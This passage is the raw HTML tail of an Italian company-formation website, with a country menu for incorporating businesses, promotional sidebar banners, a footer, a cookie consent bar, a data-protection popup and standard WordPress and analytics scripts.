<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-77"><a href="https://www.companiesineurope.com/costituzione-di-societa/lettonia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/latvia.png" class="menu-image menu-image-title-after" alt="aprire una società in Lettonia" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Lettonia</span></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-79"><a href="https://www.companiesineurope.com/costituzione-di-societa/lituania/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/lithuania.png" class="menu-image menu-image-title-after" alt="aprire una società in Lituania" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Lituania</span></a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-81"><a href="https://www.companiesineurope.com/costituzione-di-societa/lussemburgo/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/04/luxembourg.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Lussemburgo</span></a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-83"><a href="https://www.companiesineurope.com/costituzione-di-societa/norvegia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/04/norway.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Norvegia</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85"><a href="https://www.companiesineurope.com/costituzione-di-societa/paesi-bassi/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/netherlands.png" class="menu-image menu-image-title-after" alt="aprire una società nei Paesi Bassi" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Paesi Bassi</span></a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-87"><a href="https://www.companiesineurope.com/costituzione-di-societa/polonia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/poland.png" class="menu-image menu-image-title-after" alt="aprire una società in Polonia" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Polonia</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-89"><a href="https://www.companiesineurope.com/costituzione-di-societa/portogallo/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/portugal.png" class="menu-image menu-image-title-after" alt="aprire una società in Portogallo" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Portogallo</span></a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91"><a href="https://www.companiesineurope.com/costituzione-di-societa/inghilterra/" class="menu-image-title-after menu-image-not-hovered"><img width="16" height="11" src="https://www.companiesineurope.com/wp-content/uploads/2015/01/gb.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Inghilterra</span></a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-93"><a href="https://www.companiesineurope.com/costituzione-di-societa/repubblica-ceca/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/czech.png" class="menu-image menu-image-title-after" alt="aprire una società nella Repubblica Ceca" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Repubblica Ceca</span></a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-95"><a href="https://www.companiesineurope.com/costituzione-di-societa/romania/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/romania.png" class="menu-image menu-image-title-after" alt="aprire una società in Romania" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Romania</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-97"><a href="https://www.companiesineurope.com/costituzione-di-societa/russia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/russia.png" class="menu-image menu-image-title-after" alt="aprire una società in Russia" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Russia</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://www.companiesineurope.com/costituzione-di-societa/spagna/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/spain.png" class="menu-image menu-image-title-after" alt="aprire una società in Spagna" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Spagna</span></a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-101"><a href="https://www.companiesineurope.com/costituzione-di-societa/svezia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/sweden.png" class="menu-image menu-image-title-after" alt="aprire una società in Svezia" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Svezia</span></a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="https://www.companiesineurope.com/costituzione-di-societa/svizzera/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/ch.png" class="menu-image menu-image-title-after" alt="aprire una società in Svizzera" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Svizzera</span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="https://www.companiesineurope.com/costituzione-di-societa/ucraina/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/ukraine.png" class="menu-image menu-image-title-after" alt="aprire una società in Ucraina" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Ucraina</span></a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="https://www.companiesineurope.com/costituzione-di-societa/turchia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/turkey.png" class="menu-image menu-image-title-after" alt="aprire una società in Turchia" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Turchia</span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="https://www.companiesineurope.com/costituzione-di-societa/cina/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/china.png" class="menu-image menu-image-title-after" alt="aprire una società in Cina" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Cina</span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-111"><a href="https://www.companiesineurope.com/costituzione-di-societa/giappone/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/japan.png" class="menu-image menu-image-title-after" alt="aprire una società in Giappone" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Giappone</span></a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113"><a href="https://www.companiesineurope.com/costituzione-di-societa/india/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/india.png" class="menu-image menu-image-title-after" alt="aprire una società in India" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">India</span></a></li>
</ul></div></div><div id="text-22" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="//www.companiesineurope.com/wp-content/uploads/2016/03/CIE-ecommerce.jpg" alt="Opening an e-commerce business in the UK" /></p>
<div class="toggle clearfix wp_shortcodes_toggle"><div class="wps_togglet"><span>Download your guide to opening an e-commerce business in the UK (ITA)</span></div><div class="togglec clearfix"><a href="/contatti/">Contact Us</a></p>
<p></div></div><div class="clear"></div>
</div>
		</div><div id="text-18" class="widget widget_text">			<div class="textwidget"><div id="raf-banner3">
		<div id="raf-logo_container"><img id="raf-logo" src="//www.companiesineurope.com/wp-content/uploads/2016/07/Brexit-2.jpeg" /></div>
		<div id="raf-info"><br><br>
			<div class="raf-title2"><br><br><br>Opportunità per le imprese dopo il Brexit</div>
			<div id="raf-info-mini"> <br>
<a class="buttons btn_white center" href="https://www.companiesineurope.com/blog/opportunita-per-le-imprese-dopo-il-brexit/" target="_blank" position="center"> <i class="fa fa-arrow-right"></i> Continua a leggere</a>
</div>
		</div>
    </div></div>
		</div><div id="text-20" class="widget widget_text">			<div class="textwidget"><div id="raf-banner-amazon">
<div id="raf-logo_container"><img decoding="async" id="raf-logo" src="//www.companiesineurope.com/wp-content/uploads/2018/08/AMAZON.jpeg" /></div>
<div id="raf-info">
<p>&nbsp;</p>
<div class="raf-title2" style="padding-top: 73px;">
<p>VAT For Pan-European Fulfilment By Amazon (FBA)</p></div>
<div id="raf-info-mini">
<a class="buttons btn_white center" href="#" target="_blank" rel="noopener" hreflang="en"> <i class="fa fa-arrow-right"></i> Leggi articolo</a></div>
</div>
</div>
</div>
		</div><div id="text-17" class="widget widget_text">			<div class="textwidget"><div id="raf-banner2">
		<div id="raf-logo_container"><img id="raf-logo" src="//www.companiesineurope.com/wp-content/uploads/2016/04/big-ben-798702_960_720-e1461335789328.jpg" /></div>
		<div id="raf-info"><br><br>
			<div class="raf-title2">Costituire una ltd in uk tra leggenda e realtà: <span style="color:#08265c">cosa fare e cosa non fare</span></div>
			<div id="raf-info-mini"> <br>
<a class="buttons btn_white center" href="https://www.companiesineurope.com/blog/regole-per-la-costituzione-di-una-societa-in-inghilterra/" target="_blank" position="center"> <i class="fa fa-arrow-right"></i> Maggiori Informazioni</a>
</div>
		</div>
    </div></div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                    <div class="footer-widgets first-footer-widgets widgets-num-4">
                <div class="container">
                                    <div class="f-widget f-widget-1">
                        <div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Ultime Notizie</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.companiesineurope.com/blog/registrare-societa-nei-paesi-bassi/" title="Guida passo per passo alla registrazione di una società nei Paesi Bassi">Guida passo per passo alla registrazione di&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated">Novembre 6, 2025</span>
																				</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.companiesineurope.com/blog/ufficio-virtuale-in-europa-vantaggi-costi-requisiti/" title="Come Aprire un Ufficio Virtuale in Europa: Vantaggi, Costi e Requisiti Legali">Come Aprire un Ufficio Virtuale in Europa:&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated">Novembre 6, 2025</span>
																				</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.companiesineurope.com/blog/protezione-marchi-e-diritto-d-autore/" title="Comprendere la Differenza tra Marchi e Diritto d’Autore">Comprendere la Differenza tra Marchi e Diritto&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated">Novembre 6, 2025</span>
																				</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://www.companiesineurope.com/blog/migliori-paesi-per-aprire-azienda-in-europa-2026/" title="I 5 Migliori Paesi in Europa per Avviare un’Azienda nel 2026">I 5 Migliori Paesi in Europa per&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated">Novembre 6, 2025</span>
																				</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>		</ul>
</div>                    </div>
                                        <div class="f-widget f-widget-2">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">Aziende in Europa</h3>			<div class="textwidget"><ul> <li><a title="Registrazione marchi" href="index.php?option=com_content&amp;view=article&amp;id=53&amp;Itemid=53">Registrazione marchi</a></li> <li><a title="Uffici Virtuali" href="index.php?option=com_content&amp;view=article&amp;id=42&amp;Itemid=30">Uffici Virtuali</a></li> <li><a title="Acquisto di società pronte" href="index.php?option=com_content&amp;view=article&amp;id=43&amp;Itemid=98">Acquisto di società pronte</a></li> <li><a title="Conto corrente bancario" href="index.php?option=com_content&amp;view=article&amp;id=63&amp;Itemid=100">Conto corrente bancario</a></li> <li><a title="Commercialista e contabilità" href="index.php?option=com_content&amp;view=article&amp;id=41&amp;Itemid=18">Commercialista e contabilità</a></li> </ul></div>
		</div>                    </div>
                                        <div class="f-widget f-widget-3">
                        <div id="text-23" class="widget widget_text"><h3 class="widget-title">Altri Articoli</h3>			<div class="textwidget"><ul>
<li><a href="https://www.vatexpertsineurope.com/blog/expanding-your-romanian-ecommerce-business/" target="_blank" rel="noopener">4 Key Tips For Expanding Your Romanian eCommerce Business</a></li>
<li><a href="https://www.immigrationintoamerica.com/eb5-investimenti/" target="_blank" rel="noopener">Trasferisciti negli Stati Uniti con Investimenti Visa EB-5 </a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><div style="text-align:left; background-color:#FFF"><!--<a href="https://www.companiesineurope.com/contatti/"><img class="alignnone size-full wp-image-283" src="//www.companiesineurope.com/wp-content/uploads/2010/11/box1.png" alt="box1" width="214" height="56" /></a>--><a  href="https://www.companiesineurope.com/contatti/"><img class="alignnone size-full wp-image-284" src="//www.companiesineurope.com/wp-content/uploads/2010/11/box2.png" alt="box2" width="214" height="56" /></a><a  href="https://www.companiesineurope.com/contatti/"><img class="alignnone size-full wp-image-285" src="//www.companiesineurope.com/wp-content/uploads/2010/11/box3.png" alt="box3" width="214" height="56" /></a><a   href="https://www.companiesineurope.com/contatti/"><img class="alignnone size-full wp-image-286" src="//www.companiesineurope.com/wp-content/uploads/2010/11/box4.png" alt="box4" width="214" height="56" /></a>
</div></div>
		</div>                    </div>
                                        <div class="f-widget last f-widget-4">
                        <div id="text-10" class="widget widget_text">			<div class="textwidget"><div style="text-align:center"><p><img class=" size-full wp-image-215" src="//www.companiesineurope.com/wp-content/uploads/2014/04/coc.jpg" width="210" height="210" alt="coc" /></p></div>



</div>
		</div><div id="text-19" class="widget widget_text">			<div class="textwidget"><div style="text-align:center"><p><a href="http://www.conepro.it" alt="Commercialisti Network Professionale" target="_blank"><img class=" size-full wp-image-215" src="//www.companiesineurope.com/wp-content/uploads/2017/02/CONEPRO.jpg"  alt="CONEPRO" /></a></p></div></div>
		</div>                    </div>
                                    </div>
            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			<div class="container">
                <!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href=" https://www.companiesineurope.com/" title=" ">Companies in Europe</a> Copyright &copy; 2025.</span>
<div class="to-top">Companies in Europe è una marca di Universal Company Incorporations Ltd. <br>
Ufficio legale: The Old Free School, George Street, Watford WD18 0BX, Regno Unito. Societa no: 08455371 ICO no: ZA212845<br>
ITALY: Via dell’Annunciata 23/4, 20121, Milano | Via della Stazione San Pietro 65, 00165 Roma &nbsp;</div>
</div>
<!--end copyrights-->
            </div>
		</div> 
	</footer><!--#site-footer-->
</div><!--.main-container-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-19846742-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cie/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito web utilizza i cookies per migliorare la tua esperienza. Pensiamo che per te non ci siano problemi, ma puoi opt-out se lo desideri.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetto</a> <a role='button' id="cookie_action_close_header_reject" target="_blank" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.companiesineurope.com/cookie-settings" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Cookie Info</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div 
	id="pum-8988" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-8983 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:8988,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:8983,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.privacy&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-8988" class="pum-container popmake theme-8983 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h2>How we use your data</h2>
<h3>What we need</h3>
<p>Companies in Europe Ltd, herein known as  Companies in Europe, will be what’s known as the ‘Controller’ of the personal  data you provide to us.</p>
<p>Companies In Europe Ltd is a holding company  which encompasses the following websites: companiesineurope.com and  companiesinitaly.co.uk. By submitting your data, you agree that Companies In  Europe can send you promotional materials on behalf of and relating to these  subsidiaries.</p>
<p>We only collect basic personal data about you,  which does not include any special types of information or location based  information. This does however include your name, email, phone number etc.</p>
<h3>Why we need it</h3>
<p>We need to know your basic personal data in  order to provide you with information on our services, offers and discounts,  and news pertaining to those services.</p>
<p>We will not collect any personal data from you  that we do not need in order to provide this service to you.</p>
<h3>What we do with it</h3>
<p>All the personal data we process is handled by  our staff in the UK. However, for the purposes of IT hosting and maintenance,  this information is located on servers within the United States. This data is  protected by the EU-US Privacy Shield, ensuring that your information is stored  and treated with equivalent privacy and security laws.</p>
<p>This information is stored in a secure account  on Mailchimp, an email marketing service. Mailchimp cannot use your data for  their own marketing or promotional purposes, and no 3rd parties have access to  your personal data unless the law allows them to do so. </p>
<p>As part of our integrated email marketing  service, we also collect information on user interaction. This includes  collecting data on actions such as opening the newsletter or clicking on links  within the newsletter, which is then used to optimise future marketing  materials.</p>
<p>We have a Data Protection regime in place to  oversee the effective and secure processing of your personal data. More  information on this framework can be found on our website.</p>
<h3>How long we keep it for</h3>
<p>Your data stored for marketing purposes will  be kept with us until you notify us that you no longer wish to receive this  information. You can do this by contacting us, or by clicking ‘unsubscribe’ at  the bottom of our marketing emails.</p>
<p>More information on our retention schedule can  be found in our longform privacy policy.</p>
<h3>What are your rights?</h3>
<p>If at any point you believe the information we  process on you is incorrect, you can request to see this information, and even  have it corrected or deleted.</p>
<p>If you wish to raise a complaint on how we  have handled your personal data, you can contact our Data Protection Officer  who will investigate the matter.</p>
<p>If you are not satisfied with our response, or  believe we are processing your personal data not in accordance with the law,  you can complain to the Information Commissioner’s Office (ICO).</p>
<p>Our Data Protection Officer is Heather Landau,  and you can contact them <a href="mailto:heather@uci-ltd.com">here</a>.</p>
<p><a href="/data-protection-policy" target="_blank">Data Protection Policy</a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" src="https://www.companiesineurope.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.companiesineurope.com/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="owl-carousel-js-extra">
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
//# sourceURL=owl-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.companiesineurope.com/wp-content/themes/mts_schema/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.companiesineurope.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.companiesineurope.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.companiesineurope.com/wp-admin/admin-ajax.php","restapi":"https://www.companiesineurope.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"8982","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.companiesineurope.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.companiesineurope.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8988":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".privacy"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8983","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":8988,"slug":"privacy-policy"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.companiesineurope.com/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.companiesineurope.com/wp-content/plugins/wp-shortcode/js/wp-shortcode.js" id="mts_wpshortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.companiesineurope.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
